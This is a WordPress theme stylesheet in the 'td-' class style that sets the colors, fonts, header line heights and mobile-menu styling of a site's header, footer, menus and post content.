    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #000000;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #000000;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #ffffff;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }
    
    
    
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .td-aj-search-results {
        border-color: #ffffff !important;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #000000;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }
    
    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Montserrat;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:600;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 70px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Montserrat;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Sans KR";
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Sans KR";
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif KR";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	font-weight:800;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
